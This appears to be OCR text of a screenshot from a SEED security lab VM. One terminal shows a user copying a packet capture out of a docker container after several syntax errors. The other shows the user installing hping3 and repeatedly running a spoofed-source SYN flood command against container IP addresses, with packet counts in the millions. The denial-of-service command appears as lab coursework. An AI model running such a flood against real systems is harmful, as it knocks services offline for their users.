 Terminator
En
7:32 AM
root@server: ~
root@server: ~ 80x51
[12/21/21]seed@VM:~$ sudo docker cp server: ~/log.pcap ~
docker: "cp" requires 2 arguments.
See 'docker cp --help'.
Usage:  docker cp [OPTIONS] CONTAINER:SRC_PATH DEST_PATH|-
        docker cp [OPTIONS] SRC_PATH|- CONTAINER:DEST_PATH
Copy files/folders between a container and the local filesystem
Use '-' as the source to read a tar archive from stdin
and extract it to a directory destination in a container.
Use '-' as the destination to stream a tar archive of a
container source to stdout.
[12/21/21]seed@VM:~$ cd ~
[12/21/21]seed@VM:~$ pwd
/home/seed
[12/21/21]seed@VM:~$ sudo docker cp server: /home/seed/log.pcap /home/seed
docker: "cp" requires 2 arguments.
See 'docker cp --help'.
Usage:  docker cp [OPTIONS] CONTAINER:SRC_PATH DEST_PATH|-
        docker cp [OPTIONS] SRC_PATH|- CONTAINER:DEST_PATH
Copy files/folders between a container and the local filesystem
Use '-' as the source to read a tar archive from stdin
and extract it to a directory destination in a container.
Use '-' as the destination to stream a tar archive of a
container source to stdout.
[12/21/21]seed@VM:~$ sudo docker cp server: /home/seed/log.pcap /home/seed/
docker: "cp" requires 2 arguments.
See 'docker cp --help'.
Usage:  docker cp [OPTIONS] CONTAINER:SRC_PATH DEST_PATH|-
        docker cp [OPTIONS] SRC_PATH|- CONTAINER:DEST_PATH
Copy files/folders between a container and the local filesystem
Use '-' as the source to read a tar archive from stdin
and extract it to a directory destination in a container.
Use '-' as the destination to stream a tar archive of a
container source to stdout.
[12/21/21]seed@VM:~$ sudo docker cp server:/home/seed/log.pcap /home/seed/
Error response from daemon: lstat /var/lib/docker/aufs/mnt/3d45ec72e24adaf0cfb99
db1a488e33d1d031f79b86108b5b282ded446d01cbb/home/seed/log.pcap: no such file or
directory
[12/21/21]seed@VM:~$ sudo docker exec -it server /bin/bash
root@server:/# cd ~
root@server:~# pwd
/root
root@server:~# exit
exit
[12/21/21]seed@VM:~$ sudo docker cp server:/root/log.pcap /home/seed/
[12/21/21]seed@VM:~$
/bin/bash
/bin/bash 87x51
Get:1 http://us.archive.ubuntu.com/ubuntu xenial/universe i386 hping3 i386 3.a2.ds2-7 [
111 kB]
Fetched 111 kB in 1s (75.0 kB/s)
Selecting previously unselected package hping3.
(Reading database ... 216540 files and directories currently installed.)
Preparing to unpack .../hping3_3.a2.ds2-7_i386.deb ...
Unpacking hping3 (3.a2.ds2-7) ...
Processing triggers for man-db (2.7.5-1) ...
Setting up hping3 (3.a2.ds2-7) ...
[12/21/21]seed@VM:~/Desktop$ sudo hping3 -c 1000 -d 120 -S -w 64 -p 80 --flood --rand-s
ource 171.17.0.2
HPING 171.17.0.2 (enp0s3 171.17.0.2): S set, 40 headers + 120 data bytes
hping in flood mode, no replies will be shown
^C
--- 171.17.0.2 hping statistic ---
17543082 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
[12/21/21]seed@VM:~/Desktop$ sudo hping3 -c 1000 -d 120 -S -w 64 -p 80 --flood --rand-s
ource 171.17.0.2
Warning: Unable to guess the output interface
HPING 171.17.0.2 (lo 171.17.0.2): S set, 40 headers + 120 data bytes
hping in flood mode, no replies will be shown
^C
--- 171.17.0.2 hping statistic ---
2042763 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
[12/21/21]seed@VM:~/Desktop$ sudo hping3 -c 1000 -d 120 -S -w 64 -p 80 --flood --rand-s
ource 171.17.0.2
HPING 171.17.0.2 (enp0s3 171.17.0.2): S set, 40 headers + 120 data bytes
hping in flood mode, no replies will be shown
^C
--- 171.17.0.2 hping statistic ---
140235 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
[12/21/21]seed@VM:~/Desktop$ sudo hping3 -c 1000 -d 120 -S -w 64 -p 80 --flood --rand-s
ource 171.17.0.2
HPING 171.17.0.2 (enp0s3 171.17.0.2): S set, 40 headers + 120 data bytes
hping in flood mode, no replies will be shown
^C
--- 171.17.0.2 hping statistic ---
113774 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
[12/21/21]seed@VM:~/Desktop$ sudo hping3 -c 1000 -d 120 -S -w 64 -p 80 --flood --rand-s
ource 172.17.0.2
HPING 172.17.0.2 (docker0 172.17.0.2): S set, 40 headers + 120 data bytes
hping in flood mode, no replies will be shown
^C
--- 172.17.0.2 hping statistic ---
18932450 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
[12/21/21]seed@VM:~/Desktop$